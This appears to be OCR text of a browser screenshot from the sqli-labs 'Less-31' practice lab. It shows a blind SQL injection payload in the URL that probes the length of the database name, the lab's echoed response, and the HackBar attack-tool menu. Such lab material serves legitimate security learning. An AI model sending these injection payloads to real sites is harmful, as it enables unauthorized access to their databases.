 Less-31 FUN with WAF
不安全 121.196.164.91:8080/Less-31/?id=1")and%20length(database())%20=%208%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1%22)and%20length(database())%20=%208%23
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-31/?id=1")and length(database()) = 8%23
Enable POST ADD HEADER